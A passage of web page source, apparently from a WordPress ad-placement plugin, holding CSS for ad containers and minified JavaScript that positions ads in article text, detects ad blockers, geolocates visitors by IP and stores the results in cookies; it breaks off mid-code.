.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 